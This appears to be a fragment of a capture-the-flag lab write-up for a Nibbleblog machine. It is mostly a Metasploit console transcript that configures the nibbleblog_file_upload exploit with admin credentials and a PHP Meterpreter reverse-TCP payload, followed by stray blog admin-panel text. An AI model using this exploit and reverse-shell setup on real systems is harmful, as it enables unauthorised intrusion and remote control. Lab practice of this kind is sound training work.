 msf6 exploit(multi/http/nibbleblog_file_upload) > set password nibbles
password => nibbles
msf6 exploit(multi/http/nibbleblog_file_upload) > set username admin
username => admin
msf6 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog
targeturi => /nibbleblog
msf6 exploit(multi/http/nibbleblog_file_upload) > set rhost 10.10.10.75
rhost => 10.10.10.75
msf6 exploit(multi/http/nibbleblog_file_upload) > set lhost tun0
lhost => tun0
msf6 exploit(multi/http/nibbleblog_file_upload) > options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Nibbleblog 4.0.3
Themes
General settings Regional Change theme
Plugins
Draft posts
There are no draft posts.
Last comments
There are no published comments.